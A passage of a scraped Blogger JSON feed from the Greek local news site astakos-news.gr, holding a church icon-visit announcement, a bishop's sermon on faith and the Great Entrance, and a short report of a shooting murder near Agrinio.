href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s1515\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1515\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s1519\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4831848061414734132\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html","title":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s72-c\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7282943477388136272"},"published":{"$t":"2026-01-17T14:00:00.003+02:00"},"updated":{"$t":"2026-01-17T14:01:01.056+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Πίστη σημαίνει συμπόρευση με τον Χριστό"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s600\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/w640-h427\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠίστη σημαίνει συμπόρευση με τον Χριστό\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EΤου Μητροπολίτου Αιτωλίας και Ακαρνανίας κ. Δαμασκηνού\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E Εγκαταλείπουμε οριστικά το χαρμόσυνο κλίμα των εορτών του Δωδεκαημέρου. Στην συνείδηση των περισσοτέρων ανθρώπων, οι ημέρες αυτές καταγράφονται ως οι πιο χαρούμενες και φωτεινές ημέρες του χρόνου. Οι Γιορτές, όμως, τελείωσαν! Για όσους επένδυσαν μόνον στις αγορές των δώρων και στην συμμετοχή τους σε εορταστικές συνάξεις και εκδηλώσεις, η επιστροφή στην καθημερινότητα συνοδεύεται από μια μελαγχολία, την οποία μπορεί να ελαφρώσει μόνον η προσμονή μιας επόμενης αργίας. Όσοι, όμως, από εμάς αναζητήσαμε την πνευματική διάσταση των ημερών και αντιμετωπίσαμε την περίοδο αυτή ως ευκαιρία αναθερμάνσεως της πίστεώς μας, έχουμε την δυνατότητα να διατηρήσουμε την χαρά και να διαποτίσουμε όλες τις ημέρες του χρόνου με την Θεία Χάρη, η οποία αποτελεί το νόημα και την ουσία κάθε μικρής ή μεγάλης εορτής της Εκκλησίας μας. \u003Cbr \/\u003E\u003Cbr \/\u003E Στην σημερινή Αποστολική περικοπή, ο Απόστολος Παύλος απευθύνεται προς τους Εβραίους συμπατριώτες του και, για μια ακόμα φορά, προσπαθεί να τους πείσει πως, μόνον η πίστη στο Ευαγγέλιο του Ιησού Χριστού εξασφαλίζει στον άνθρωπο την σωτηρία. Δεν αρκείται όμως μόνον σε αυτό. Τους επισημαίνει πως η πίστη στον αληθινό Μεσσία δεν μπορεί παρά να οδηγήσει σε ρήξη με την θρησκευτικότητα του Εβραϊκού Νόμου και την προσήλωση στους τύπους και τις τελετουργίες της Παλαιάς Διαθήκης. \u003Cbr \/\u003E\u003Cbr \/\u003E Αναφέρεται μάλιστα σε μια πολύ συγκεκριμένη θυσία των Εβραίων, την θυσία του εξιλασμού, κατά την οποία, το μεν αίμα του θυσιασμένου ζώου μεταφερόταν στο βάθος του Ναού των Ιεροσολύμων, στα Άγια των Αγίων, με σκοπό την εξιλέωση των αμαρτιών του λαού, το δε σώμα του μεταφερόταν έξω από τον ιερό χώρο του Ναού και καιγόταν, χωρίς να επιτρέπεται να φάει κανείς από αυτό. Ας ακούσουμε λοιπόν, πως παραλληλίζει ο μέγας Απόστολος το τελετουργικό της θυσίας αυτής με την πίστη στον Ιησού Χριστό: \u003Cbr \/\u003E\u003Cbr \/\u003E «Τα σώματα των ζώων», γράφει, «που το αίμα τους εισάγεται από τον Αρχιερέα στα Άγια των Αγίων για τη συγχώρηση των αμαρτιών, καίγονται έξω από το στρατόπεδο. Γι’ αυτό κι ο Ιησούς, για να εξαγνίσει το λαό του με το ίδιο του το αίμα, θανατώθηκε έξω από την πύλη. Ας πάμε, λοιπόν, κι εμείς έξω από το στρατόπεδο κοντά του, κι ας υποστούμε τον ίδιο μ’ Αυτόν εξευτελισμό» (Έβρ. 13:11-13). \u003Cbr \/\u003E\u003Cbr \/\u003E Σε αυτή την τελευταία φράση κρύβεται, αδερφοί μου, όλη η ουσία της διδασκαλίας του Αποστόλου Παύλου. Γνωρίζουμε πως γι’ αυτόν, η λύτρωση έρχεται μέσω της πίστεως στον Χριστό. Σήμερα, όμως, αντιλαμβανόμαστε πως πίστη, δεν σημαίνει απλώς αποδοχή κάποιας διδασκαλίας ή κάποιων δογμάτων αλλά συμπόρευση με τον Χριστό, συμμετοχή στον εξευτελισμό Του, συμμετοχή στο Πάθος Του. Αυτή η συμμετοχή, όμως, γίνεται και η προϋπόθεση συμμετοχής στην Ανάστασή Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Σε κάθε Θεία Λειτουργία, αμέσως μετά τον Χερουβικό Ύμνο, ακολουθεί η Μεγάλη Είσοδος. Όπως, βεβαίως, θυμάστε, έχει προηγηθεί η Μικρή Είσοδος όπου ο ιερέας σκέπασε με το Ευαγγέλιο το πρόσωπό του. Ήταν τότε που, συμβολικά, ο Χριστός έρχεται για να κηρύξει τον λόγο Του. Στην Μεγάλη Είσοδο, ο Χριστός ολοκληρώνει το κήρυγμά Του και οδηγείται στην θυσία. Είναι η στιγμή, κατά την οποία η Εκκλησία, με μυστικό τρόπο, μας καλεί να συμμετάσχουμε στην τελευταία φάση της επίγειας ζωής του Κυρίου μας, δηλαδή την είσοδο στην Ιερουσαλήμ, τα Άγια Πάθη και την Ταφή Του. Τα Τίμια Δώρα συμβολίζουν το Σώμα του Χριστού, το Οποίο, εντός ολίγου, θα αποτελέσει τον Αμνό της θυσίας επάνω στο θυσιαστήριο, δηλαδή, την Αγία Τράπεζα. «Μεγάλη Είσοδο», λοιπόν, ονομάζουμε την μεταφορά των Τιμίων Δώρων από την Προσκομιδή προς την Αγία Τράπεζα. Πραγματοποιείται κατά την στιγμή όπου ακούγεται η φράση του Χερουβικού Ύμνου: « ... ως τον Βασιλέα των όλων υποδεξόμενοι», Δηλαδή, «Υποδεχόμαστε τον Βασιλέα του Σύμπαντος». \u003Cbr \/\u003E\u003Cbr \/\u003E Ο ιερέας έρχεται στην Αγία Πρόθεση και, αφού σηκώσει τα Άγια Δώρα, τον άρτο και τον οίνο, στο ύψος της κεφαλής του, βγαίνει από την βόρεια είσοδο του Ιερού. Όπως τα κρατά, τα περιφέρει στον Ιερό Ναό ανάμεσα στο πλήθος, με βήμα αργό. Προηγούνται λαμπάδες, εξαπτέρυγα και θυμίαμα, που μας βοηθούν να ζήσουμε την παρουσία όλων των αγίων και των δικαίων που συνοδεύουν Αυτόν, τον Άναρχο και Υπερούσιο Θεό, που έρχεται τώρα να θυσιαστεί. Προηγούνται οι αγγελικές στρατιές που Τον δοξολογούν, συνοδεύοντάς Τον στην μυστική Του θυσία, όπως ακούμε και στην τελευταία φράση του Χερουβικού που ψάλλουν οι ιεροψάλτες: «Ταις αγγελικαίς αοράτως δορυφορούμενον τάξεσι» Δηλαδή, «Προσέρχεται ο Κύριος, περιστοιχιζόμενος αοράτως από τις αγγελικές δυνάμεις». \u003Cbr \/\u003E\u003Cbr \/\u003E Η μεταφορά των Τιμίων Δώρων από την Αγία Πρόθεση στην Αγία Τράπεζα συμβολίζει την διαδρομή του Χριστού από την Βηθανία στην Ιερουσαλήμ, όπου Τον υποδέχθηκαν «μετά βαΐων και κλάδων». Ο Βασιλεύς των Βασιλέων εισέρχεται στην Αγία Πόλη. Καθώς παρακολουθούμε την περιφορά των Τιμίων Δώρων στον Ιερό Ναό, γεμάτοι ευλάβεια αλλά και χαρά, θυμίζουμε τους Ιεροσολυμίτες, οι οποίοι κραύγαζαν: «Ευλογημένος ο Ερχόμενος εν ονόματι Κυρίου». \u003Cbr \/\u003E\u003Cbr \/\u003E Ξέρουμε όμως πως ο Κύριος, τότε, δεν βάδιζε προς έναν ανθρώπινο θρόνο δόξης, αλλά προς την σταυρική Του θυσία. Αυτό σπεύδει να μας θυμίσει και ο ιερέας: Καθώς φτάνει στην Ωραία Πύλη στρέφεται προς τον λαό του Θεού και, θυμίζοντάς μας τον ληστή που σταυρώθηκε στα δεξιά του Χριστού, μας λέει: «Πάντων υμών μνησθείη Κύριος ο Θεός εν τη Βασιλεία Αυτού». Δηλαδή: «Όπως ο Χριστός υποσχέθηκε να θυμηθεί τον μετανιωμένο ληστή έτσι να θυμηθεί και όλους εμάς στη Βασιλεία Του». \u003Cbr \/\u003E\u003Cbr \/\u003E Με την τοποθέτηση των Τιμίων Δώρων επάνω στο Θυσιαστήριο ολοκληρώνεται η Μεγάλη Είσοδος. Ο Μυστικός Δείπνος, τα μαρτύρια, η Σταύρωση, η Ταφή, η Ανάσταση και η Ανάληψη του Κυρίου είναι σαν να πραγματοποιούνται την στιγμή αυτή επάνω στην Αγία Τράπεζα. \u003Cbr \/\u003E\u003Cbr \/\u003E Καθώς ο ιερέας ακουμπά τα Τίμια Δώρα, ψάλλει το τροπάριο της Αποκαθηλώσεως: «Ο ευσχήμων Ιωσήφ από του ξύλου καθελών ...» Τα δικά του χέρια αντί τα χέρια του Ιωσήφ και του Νικοδήμου κηδεύουν τώρα τον Χριστό. Ένα μεγάλο κάλυμμα, ο «αέρας» όπως λέγεται, με το οποίο ο ιερέας σκεπάζει τα Τίμια Δώρα, συμβολίζει την σινδόνη με την οποία ο Ιωσήφ τύλιξε το Σώμα του Χριστού, ενώ το θυμίαμα θυμίζει τα αρώματα της ταφής Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Κατά την ώρα της Μεγάλης Εισόδου, ο Κύριός μας περιφέρεται ανάμεσά μας. Το πρόσωπό Του είναι πράο και γαλήνιο, όπως απεικονίζεται στην εικόνα της Κυριακής των Βαΐων. Κατά την ημέρα εκείνη γνώριζε πως οι Ιεροσολυμίτες υποδέχονταν κάποιον άλλο μεσσία, έναν μεσσία της φαντασίας τους, έναν μεσσία επαναστάτη, ανατροπέα και απελευθερωτή από την σκλαβιά των Ρωμαίων. Εμείς, όμως, γνωρίζουμε πως η δική Του δόξα υπήρξε το Πάθος και η Σταύρωσή Του. Θρίαμβός Του, η άφατη μακροθυμία του. Νίκη Του, η απόλυτη ταπεινοφροσύνη Του. Αυτός, ο αληθινός Μεσσίας, σε κάθε Θεία Λειτουργία, μας κοιτά και μας ρωτά: «Εσύ, θα με ακολουθήσεις;» \u003Cbr \/\u003E\u003Cbr \/\u003E Ας μην αρνηθούμε αυτή την πρόσκληση. Ας μην Τον εγκαταλείψουμε στην απόλυτη μοναξιά που βίωσε επάνω στον Σταυρό. Ας γίνουμε μέτοχοι του Πάθους Του, όπως υπήρξε ο Απόστολος Παύλος και όλοι οι Άγιοι και μάρτυρες της πίστεώς μας. Και ας είμαστε βέβαιοι πως και Εκείνος θα σταθεί πλάι μας την ώρα της δεύτερης και ένδοξης Παρουσίας Του.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7282943477388136272\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html","title":"Πίστη σημαίνει συμπόρευση με τον Χριστό"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s72-w640-h427-c\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4581153547215977860"},"published":{"$t":"2026-01-17T12:41:00.005+02:00"},"updated":{"$t":"2026-01-17T12:43:36.610+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Δολοφονία στο Αγρίνιο - Πυροβόλησαν με καραμπίνα πρόεδρο κοινότητας"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s1200\/kwstas-alexandris.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s16000\/kwstas-alexandris.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΆγρια δολοφονία εκτυλίχθηκε στη περιοχή της Μακρυνείας στην Αιτωλοακαρνανία.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΟι πληροφορίες κάνουν λόγο για «εκτέλεση» ενός 51χρονου άνδρα που είναι ο πρόεδρος της τοπικής κοινότητας του Λιθοβουνίου Αγρινίου. Το θύμα ήταν παντρεμένος και πατέρας ενός παιδιού.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElHPTXRO1n_JsnR_qpNkcs01iYkB-MYCu6N5wSdGi69uYCKWJq88ig_ZljJ8cUSiFsEqxPmTgLfNBHIkByIJJDPujT3ur_aZ2k6pnXspOGfCEf6-i0SahO1vanIvlN585GgR7URHrG0ttymSJlrfZtitfnaHqcAFfNoPZPvry24OHxg7kfz-XUWLvz8s\/s1168\/agrinio-dolofonia.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1168\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElHPTXRO1n_JsnR_qpNkcs01iYkB-MYCu6N5wSdGi69uYCKWJq88ig_ZljJ8cUSiFsEqxPmTgLfNBHIkByIJJDPujT3ur_aZ2k6pnXspOGfCEf6-i0SahO1vanIvlN585GgR7URHrG0ttymSJlrfZtitfnaHqcAFfNoPZPvry24OHxg7kfz-XUWLvz8s\/w640-h359\/agrinio-dolofonia.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΣυγκεκριμένα, σήμερα Σάββατο 17 Ιανουαρίου, ο 45χρονος δράστης είχε στήσει καρτέρι στο θύμα και, τη στιγμή που αυτός διερχόταν με το αυτοκίνητό του, τον πυροβόλησε τρεις φορές μέσα στο όχημα.\u0026nbsp; Το θύμα έχασε τον έλεγχο του αυτοκινήτου και έπεσε σε γκρεμό.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgNT7lgZYdbNDUpiB_2n9kbSqWpZVkIOUljZUFfynJSMG_B7OILgRSajQDZHMxynP95T8DCZl9lmIn4wHmbWi_UBUi0vKFsaNcRDsv5lrI10heWNAKVUWL5nDjwfOC7B_aSz9pivv0sjV-rqcaFfpq2wMC6C9SwcK6L9-RprZoMEYAAN3cV-dOOZl3oE\/s1200\/dolofonia-agrinio.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgNT7lgZYdbNDUpiB_2n9kbSqWpZVkIOUljZUFfynJSMG_B7OILgRSajQDZHMxynP95T8DCZl9lmIn4wHmbWi_UBUi0vKFsaNcRDsv5lrI10heWNAKVUWL5nDjwfOC7B_aSz9pivv0sjV-rqcaFfpq2wMC6C9SwcK6L9-RprZoMEYAAN3cV-dOOZl3oE\/w640-h374\/dolofonia-agrinio.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EΤο αυτοκίνητο του θύματος\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΜερικές ώρες αργότερα, ο δράστης επικοινώνησε με τις Αρχές προκειμένου να παραδοθεί και σύμφωνα με πληροφορίες, παρέδωσε και το όπλο της δολοφονίας. «Ελάτε να με πάρετε από το σπίτι, εγώ τον σκότωσα».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑξίζει να αναφερθεί πως ένα όπλο βρέθηκε και μέσα στο όχημα του 51χρονου άνδρα που δολοφονήθηκε.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑπό τις Αρχές εξετάζονται τα ερωτικά κίνητρα για τη\u0026nbsp; δολοφονία.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ci\u003Eπηγή: protothema.gr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4581153547215977860\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_17.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4581153547215977860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4581153547215977860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_17.html","title":"Δολοφονία στο Αγρίνιο - Πυροβόλησαν με καραμπίνα πρόεδρο κοινότητας"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s72-c\/kwstas-alexandris.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=jQuery111007565022271629132_1768999444676&_=1768999444680
body_size: 3422
content:
// API callback
jQuery111007565022271629132_1768999444676({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-21T00:11:19.941+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από 